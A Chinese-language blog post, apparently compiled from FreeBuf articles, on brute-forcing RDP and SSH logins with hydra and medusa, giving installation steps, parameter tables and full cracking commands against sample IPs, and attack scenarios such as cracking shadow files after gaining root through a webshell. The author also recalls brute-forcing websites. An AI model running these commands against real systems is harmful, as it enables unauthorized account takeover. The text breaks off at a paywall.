lasercrack是一款爆力破解工具,ruby写的,现如今市面上常见的暴力工具如hydra,medusa都有着不错的破解效率。

破解RDP的软件也有很多,比如ncrack和Fast RDP Brute。

如果网页没有设置登录验证码,则很可能成为暴力破解工具攻击的目标,http://www.freebuf.com/column/169124.html,Nodejs暴力破解实践

web 登录用户密码爆破:Burpsuite

在GitHub工程师Shawn Davenport的博文中,他提到来自四万个IP地址的暴力破解攻击攻破了一些常用的密码。这些主机被用来破解弱密码。。。。

看我如何使用Hashcat暴力破解Linux磁盘加密,http://www.freebuf.com/articles/database/163354.html

利用hydra/Medusa/patator/BrutesPray/Msf暴力破解ssh的方法内容已经占了很大比例。

说明,MSF是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。

那时候在网络上下载了几M字典不算太大,然后天天对着电脑,找网站来做爆破,说句实话成功了还算挺多。。。

WordPress 安服公司 Wordfence 表示,每小时平均有 190000 个 WordPress 站点遭受暴力攻击,最高峰时每小时攻击达到 1400 万次。研究人员称,此前暗网上泄露的 14 亿明文账号密码可能加速了此次攻击。攻击者的主要目的是在这些网站中植入门罗币挖矿程序,目前为止,攻击者已经赚取价值至少 10 万美元的门罗币。from:http://www.freebuf.com/news/157948.html

RDP暴力破解

爆破过程:

其中命令:hydra 192.168.1.12 rdp -L users.txt -P pass.txt -V

192.168.12是目标服务器的IP地址

rdp 是协议

-L 指定一个帐号字典

-P 指定一个密码字典

-V 现实爆破测试的详细过程

爆破成功,成功破解出帐号为test,密码为qwer123456 开始测试登录服务器

登录成功,做个小小的笔记 记性不好,还有很多功能,有时间在慢慢研究吧。。。

Linux SSH密码暴力破解技术及攻防实战

from:http://www.freebuf.com/sectool/159488.html对于Linux操作系统来说,一般通过VNC、Teamviewer和SSH等工具来进行远程管理,SSH是 Secure Shell的缩写,由IETF的网络小组(Network Working Group)所制定;SSH 为建立在应用层基础上的安全协议。SSH 是目前较可靠,专为远程登录会话和其他网络服务提供安全性的协议。

利用SSH协议可以有效防止远程管理过程中的信息泄露问题。SSH客户端适用于多种平台,几乎所有UNIX平台—包括HP-UX、Linux、AIX、Solaris、Digital UNIX、Irix,以及其他平台都可运行SSH。Kali Linux渗透测试平台默认配置SSH服务。SSH进行服务器远程管理,仅仅需要知道服务器的IP地址、端口、管理账号和密码,即可进行服务器的管理,网络安全遵循木桶原理,只要通过SSH撕开一个口子,对渗透人员来时这将是一个新的世界。

本文对目前流行的ssh密码暴力破解工具进行实战研究、分析和总结,对渗透攻击测试和安全防御具有一定的参考价值。

一、SSH密码暴力破解应用场景和思路

1.应用场景

(1)通过Structs等远程命令执行获取了root权限。

(2)通过webshell提权获取了root权限

(3)通过本地文件包含漏洞,可以读取linux本地所有文件。

(4)获取了网络入口权限,可以对内网计算机进行访问。

(5)外网开启了SSH端口(默认或者修改了端口),可以进行SSH访问。

在前面的这些场景中,可以获取shadow文件,对其进行暴力破解,以获取这些账号的密码,但在另外的一些场景中,无任何漏洞可用,这个时候就需要对SSH账号进行暴力破解。

2.思路

(1)对root账号进行暴力破解

(2)使用中国姓名top1000作为用户名进行暴力破解

(3)使用top 10000 password字典进行密码破解

(4)利用掌握信息进行社工信息整理并生成字典暴力破解

(5)信息的综合利用以及循环利用

二、使用hydra暴力破解SSH密码

hydra是世界顶级密码暴力密码破解工具,支持几乎所有协议的在线密码破解,功能强大,其密码能否被破解关键取决于破解字典是否足够强大。在网络安全渗透过程中是一款必备的测试工具,配合社工库进行社会工程学攻击,有时会获得意想不到的效果。

1.简介

hydra是著名黑客组织thc的一款开源的暴力密码破解工具,可以在线破解多种密码,目前已经被Backtrack和kali等渗透平台收录,除了命令行下的hydra外,还提供了hydragtk版本(有图形界面的hydra),官网网站:http://www.thc.org/thc-hydra,目前最新版本为7.6下载地址:http://www.thc.org/releases/hydra-7.6.tar.gz,它可支持AFP,Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP, uHTTP-FORM-GET,HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-PROXY, HTTPS-FORM-GET,HTTPS-FORM-POST,HTTPS-GET, HTTPS-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MYSQL, NCP,NNTP, Oracle Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES,RDP, Rexec, Rlogin, Rsh, SAP/R3, SIP, SMB, SMTP, SMTP Enum, SNMP, SOCKS5, SSH(v1 and v2), Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP等类型密码。

2.安装

(1)Debian和Ubuntu安装

如果是Debian和Ubuntu发行版,源里自带hydra,直接用apt-get在线安装:

sudo apt-get install libssl-dev libssh-devlibidn11-dev libpcre3-dev libgtk2.0-dev libmysqlclient-dev libpq-dev libsvn-devfirebird2.1-dev libncp-dev hydraRedhat/Fedora发行版的下载源码包编译安装,先安装相关依赖包:

yum install openssl-devel pcre-develncpfs-devel postgresql-devel libssh-devel subversion-devel(2)centos安装

3.使用hydra



BT5和kali都默认安装了hydra,在kali中单击“kali Linux”-“Password Attacks”-“Online Attacks”-“hydra”即可打开hydra。在centos终端中输入命令/usr/local/bin/hydra即可打开该暴力破解工具,除此之外还可以通过hydra-wizard.sh命令进行向导式设置进行密码破解,如图1所示。

图1使用hydra-wizard.sh进行密码破解



如果不安装libssh,运行hydra破解账号时会出现错误,如图2所示,显示错误提示信息:[ERROR]Compiled without LIBSSH v0.4.x support, module is not available! 在centos下依次运行以下命令即可解决:

yum install cmake

wget http://www.libssh.org/files/0.4/libssh-0.4.8.tar.gz

tar zxf libssh-0.4.8.tar.gz

cd libssh-0.4.8

mkdir build

cd build

cmake -DCMAKE_INSTALL_PREFIX=/usr-DCMAKE_BUILD_TYPE=Debug -DWITH_SSH1=ON ..

make

make install

cd /test/ssh/hydra-7.6 (此为下载hydar解压的目录)

make clean

./configure

make

make install

图2 出现libssh模块缺少错误

4、hydra参数详细说明

hydra [[[-l LOGIN|-L FILE] [-p PASS|-PFILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-wTIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvV46][service://server[:PORT][/OPT]]

-l LOGIN 指定破解的用户名称,对特定用户破解。

-L FILE 从文件中加载用户名进行破解。

-p PASS小写p指定密码破解,少用,一般是采用密码字典。

-P FILE 大写字母P,指定密码字典。

-e ns 可选选项,n:空密码试探,s:使用指定用户和密码试探。

-C FILE 使用冒号分割格式,例如“登录名:密码”来代替-L/-P参数。

-t TASKS 同时运行的连接的线程数,每一台主机默认为16。

-M FILE 指定服务器目标列表文件一行一条

-w TIME 设置最大超时的时间,单位秒,默认是30s。

-o FILE 指定结果输出文件。

-f 在使用-M参数以后,找到第一对登录名或者密码的时候中止破解。

-v / -V 显示详细过程。

-R 继续从上一次进度接着破解。

-S 采用SSL链接。

-s PORT 可通过这个参数指定非默认端口。

-U 服务模块使用细节

-h 更多的命令行选项(完整的帮助)

server 目标服务器名称或者IP(使用这个或-M选项)

service 指定服务名,支持的服务和协议:telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http[s]-{head|get}http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysqloracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icqsapr3 ssh2 smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd firebird ncp afp等等

OPT 一些服务模块支持额外的输入(-U用于模块的帮助)

4.破解SSH账号

破解SSH账号有两种方式,一种是指定账号破解,一种是指定用户列表破解。详细命令如下:

(1)hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh



例如输入命令“hydra -l root -P pwd2.dic -t 1 -vV -e ns 192.168.44.139 ssh”对IP地址为“192.168.44.139”的root账号密码进行破解,如图3所示,破解成功后显示其详细信息。



“hydra -l root -P pwd2.dic -t 1 -vV -e ns -o save.log 192.168.44.139 ssh ”将扫描结果保存在save.log文件中,打开该文件可以看到成功破解的结果,如图4所示。

图3破解SSH账号

图4查看破解日志

三、使用Medusa暴力破解SSH密码

1. Medusa简介

Medusa(美杜莎)是一个速度快,支持大规模并行,模块化,爆破登录。可以同时对多个主机,用户或密码执行强力测试。Medusa和hydra一样,同样属于在线密码破解工具。不同的是,medusa 的稳定性相较于hydra 要好很多,但其支持模块要比 hydra 少一些。 Medusa是支持AFP, CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NCP (NetWare),

NNTP,PcAnywhere, POP3, PostgreSQL, rexec, RDP、rlogin, rsh, SMBNT,SMTP

(AUTH/VRFY),SNMP, SSHv2, SVN, Telnet, VmAuthd, VNC、Generic Wrapper以及Web表单的密码爆破工具,官方网站:http://foofus.net/goons/jmk/medusa/medusa.html。目前最新版本2.2,美中不足的是软件从2015年后未进行更新,kali默认自带该软件,软件下载地址:

https://github.com/jmk-foofus/medusa

https://github.com/jmk-foofus/medusa/archive/2.2.tar.gz

2.安装medusa

(1)git克隆安装

git clonehttps://github.com/jmk-foofus/medusa.git(2)手动编译和安装medusa

./configure

make

make install

安装完成后,会将medusa的一些modules 文件复制到/usr/local/lib/medusa/modules文件夹。

3.Medusa参数

Medusa [-hhost|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module[OPT]

-h [TEXT] 目标主机名称或者IP地址

-H [FILE] 包含目标主机名称或者IP地址文件

-u [TEXT] 测试的用户名

-U [FILE] 包含测试的用户名文件

-p [TEXT] 测试的密码

-P [FILE] 包含测试的密码文件

-C [FILE] 组合条目文件

-O [FILE] 日志信息文件

-e [n/s/ns] n代表空密码,s代表为密码与用户名相同

-M [TEXT] 模块执行名称

-m [TEXT] 传递参数到模块

-d 显示所有的模块名称

-n [NUM] 使用非默认Tcp端口

-s 启用SSL

-r [NUM] 重试间隔时间,默认为3秒

-t [NUM] 设定线程数量

-T 同时测试的主机总数

-L 并行化,每个用户使用一个线程

-f 在任何主机上找到第一个账号/密码后,停止破解

-F 在任何主机上找到第一个有效的用户名/密码后停止审计。

-q 显示模块的使用信息

-v [NUM] 详细级别(0-6)

-w [NUM] 错误调试级别(0-10)

-V 显示版本

-Z [TEXT] 继续扫描上一次

4.破解单一服务器SSH密码

(1)通过文件来指定host和user,host.txt为目标主机名称或者IP地址,user.txt指定需要暴力破解的用户名,密码指定为password

./medusa -M ssh -H host.txt -U users.txt -p password

(2)对单一服务器进行密码字典暴力破解

如图5所示,破解成功后会显示success字样,具体命令如下:

medusa -M ssh -h 192.168.157.131 -u

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?